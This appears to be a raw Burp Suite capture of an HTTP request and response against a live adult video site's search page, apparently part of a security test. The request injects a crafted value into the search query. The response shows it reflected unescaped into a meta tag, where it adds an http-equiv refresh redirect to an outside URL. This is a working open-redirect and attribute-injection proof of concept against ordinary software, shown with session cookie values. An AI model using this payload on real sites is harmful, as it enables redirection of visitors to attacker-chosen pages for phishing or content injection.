 Request
Raw Params Headers Hex
GET /search/?query=;URL=https://google.fr"+http-equiv="refresh HTTP/1.1
Host: www.youporn.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: FastPopSessionRequestNumber=9; sid=8208069862850345984; country=FR; ab-channels=false;
bsGeoCategoryVideos=true; yp-device=pc; region=A8; ab-hom-vid=false; FastPopSessionRequestNumber=10
DNT: 1
Connection: close
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<link rel="apple-touch-icon-precomposed" sizes="120x120"
href="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/mobile/apple-touch-icon-120x120-prec
omposed.png?v=7096cf69e74972dd94d0722faf796c702d2e7222" />
<link rel="apple-touch-icon-precomposed" sizes="76x76"
href="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/mobile/apple-touch-icon-76x76-precom
posed.png?v=7096cf69e74972dd94d0722faf796c702d2e7222" />
<link rel="apple-touch-icon-precomposed"
href="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/mobile/apple-touch-icon-precomposed.
png?v=7096cf69e74972dd94d0722faf796c702d2e7222" />
<meta name="description" content="Watch ;url=Https://google.fr" Http Equiv="refresh porn videos for Free on
Youporn! Porntube with High quality ;url=Https://google.fr" Http Equiv="refresh XXX movies." />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="msapplication-square70x70logo"
content="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/windowsTiles/70x70_YP_Tile.png?v=
7096cf69e74972dd94d0722faf796c702d2e7222" />
<meta name="msapplication-square150x150logo"
content="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/windowsTiles/150x150_YP_Tile.png?
? < + > refresh 115 matches
Done 178 332 bytes | 1 133 millis